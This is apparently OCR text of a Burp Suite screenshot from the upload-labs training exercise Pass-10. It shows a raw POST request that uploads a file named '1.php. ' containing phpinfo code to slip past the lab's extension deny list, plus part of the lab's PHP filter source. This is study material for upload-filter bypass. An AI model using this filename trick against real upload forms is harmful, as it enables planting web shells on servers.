 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-10/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------335490775813855591341528832990
Content-Length: 379
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-10/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------335490775813855591341528832990
Content-Disposition: form-data; name="upload_file"; filename="1.php. ."
Content-Type: application/octet-stream
<?php  phpinfo(); ?>
-----------------------------335490775813855591341528832990
Content-Disposition: form-data; name="submit"
□□□
-----------------------------335490775813855591341528832990--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php. " width="250px" />
</div>
</li>
<li id="show_code">
<h3>□□</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".p
? < + > Type a search term 0 matches
Done 5,775 bytes | 8 millis